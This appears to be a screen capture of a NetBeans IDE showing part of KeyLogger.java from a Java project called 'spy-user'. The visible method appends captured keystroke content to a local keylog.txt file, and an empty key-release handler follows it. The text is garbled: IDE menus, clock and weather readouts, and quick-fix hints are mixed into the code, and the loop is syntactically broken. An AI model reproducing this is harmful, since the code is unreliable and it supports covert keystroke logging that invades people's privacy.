 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
240.3/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
int i = 0;
60 // Writing on output stream
for(int i=0:i<cont.length();i+=10)
62 Create class "i" in package spy.user (Source Packages)
63 Create class "i" in spy.user.KeyLogger
64 Configure "Unused Element" Hint
65 out.write(cont);
66 // Closing the connection
67 out.close();
68 }
69
70 // Catch block to handle the exceptions
71 catch (IOException e) {
72
73 // Display message when exception occurs
74 System.out.println("exception occurred" + e);
75 }
76 }
77
78 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
80 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
81 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
82 }
83
84 }
85
Output
spy-user (run)
1
61:34
INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:21
01-05-2023
3